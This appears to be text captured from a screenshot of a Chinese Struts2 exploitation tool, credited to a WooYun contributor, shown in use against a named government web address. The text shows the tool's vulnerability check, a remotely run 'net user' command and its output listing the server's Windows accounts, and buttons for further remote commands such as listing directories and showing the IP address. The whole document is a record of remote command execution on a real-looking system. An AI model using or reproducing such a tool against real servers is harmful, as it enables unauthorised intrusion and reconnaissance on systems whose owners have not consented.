 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.lpspsc.gov.cn/common/common_inf 检测是否有漏洞
\\WEBSERVER 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_WEBSERVER IWAM_WEBSERVER madman
SUPPORT_388945a0
命令成功完成。
输入命令: net user
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org